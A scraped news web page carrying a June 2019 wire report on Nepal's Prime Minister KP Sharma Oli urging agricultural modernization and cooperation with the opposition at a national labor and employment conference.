            <img width="1024" height="683" src="https://nepalireporter.com/wp-content/uploads/2019/06/Pro_Ktm_Pm_2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2019/06/Pro_Ktm_Pm_2.jpg 1024w, https://nepalireporter.com/wp-content/uploads/2019/06/Pro_Ktm_Pm_2-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2019/06/Pro_Ktm_Pm_2-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />            </figure>
        <p><strong>KATHMANDU, June 30:</strong> Prime Minister KP Sharma Oli has said modernization of agriculture was imperative to reduce unemployment in the country.</p><div class='dhamalako-hamala'></div> 
<p>Modernization of agriculture creates new jobs, so improvement and commercialization in agriculture is the present need, he added.</p> 
<p>Inaugurating the National Labor and Employment Conference 2019 in the capital on Sunday, PM Oli said, &#8220;Nepal&#8217;s agriculture is traditional- production is low, land small and unorganized. So, with modernization, people need to be attracted to agriculture. Agriculture needs to boost industry and trade.&#8221;</p> 
<p>Mentioning that a large number of youths was bound to leave the country for lack of jobs here, he urged all concerned to retain youths, creating attractive jobs- dignified work, proper wage. Employment is not a mere occupying in a work but creating jobs for others too, the PM stressed.</p> 
<p>According to the PM, the time has come for ensuring jobs to educated people. The educational certificate must be a tool to solve the unemployment problem. Education useful to life is essential.</p> 
<p><strong>WANT TO WORK TOGETHER WITH OPPOSITION. </strong></p> 
<p>The government is yearning for development by working together with the opposition.</p> 
<p>&#8220;The country is common, we need to work by collaborating with the opposition,&#8221; he said, wondering, &#8220;The opposition might not have liked the government. But, can&#8217;t we work together for development?&#8221;</p> 
<p>The government wants to free people from poverty and paucity.</p> 
<p>&#8220;We must not make the future generation face the same difficulty we have. I ensure the utmost positive results during my tenure. I&#8217;ve a resolution for change,&#8221; PM Oli committed.</p> 
<p>He believed that the conference would identify problems in the employment sector and recommend a suggestion for the solution.</p> 
<p>On the occasion, Minister for Labor, Employment and Social Security, Gokarna Bista, said it was a challenging task to make the informal sector formal since a majority of the employment sector was in the informal sector.</p> 
<p>Stating that the development of technology, climate change and demographic change had affected the world’s labor market in a new way, Bista underscored the need to move forward in a new day to tackle the growing burgeoning challenges.</p> 
<p>According to him, the government had declared to provide employment opportunities to additional 500,000 people in the current fiscal year for which he pressed for collaboration among the local, provincial and federal government as well as the private sector for job creations in the country.</p> 
<p>Similarly, Nepali Congress leader and former Minister Ramesh Lekhak opined that if the conference would help identify the prospects of employment opportunities in the country, it would create jobs for those yearning for betterment.</p> 
<p>Lekhak pressed for promoting domestic employment to replace foreign employment. He spoke of the need to promote industrialization and attract foreign investment in the country.</p> 
<p>The leader from the major opposition party said, &#8220;Nepali Congress would support every positive program that the government forwards.” Secretary at the Ministry of Labor, Employment and Social Security Mahesh Prasad Dahal said during the two-day conference, discussions would be held on various aspects of employment, Nepali labor market, work culture, entrepreneurship of Nepali youths and development of skills for employment among others. RSS</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2019/06/256366" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/11/265661">
            <h5>&#8220;Nepali Community in Australia: Challenges and Support &#8211; A Collaborative Approach&#8221;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Nishant Sharma : Australia has long been a melting pot of cultures, welcoming people from</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265653">
            <h5>PM Dahal, RSP President Lamichhane hold talks</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/ravi-and-prachanda-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Prime Minister Pushpa Kamal Dahal ‘Prachanda’ and Rastriya Swatantra Party (RSP) Chair Rabi</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/04/265587">
            <h5>Tanahu 1 by-poll: Wagle leads vote count by margin of over 5,000 votes</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/swarnim-wagle-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. Rastriya Swatantra Party (RSP)&#8217;s candidate Dr Swarnim Wagle is leading a</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265584">
            <h5>EC seeks clarification from RSP Chair Rabi Lamichhane</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/rabi-lamichhane-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. The Election Commission has sought clarification from the Rastriya Swatantra Party</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d2bcb7a5a192a0b7a2bda0a6b7a0a1bcb7a2b3befcb1bdbf">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2025  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0dd17172f62992c04fa3aef1-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="0dd17172f62992c04fa3aef1-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="0dd17172f62992c04fa3aef1-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="0dd17172f62992c04fa3aef1-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="0dd17172f62992c04fa3aef1-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="0dd17172f62992c04fa3aef1-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0dd17172f62992c04fa3aef1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>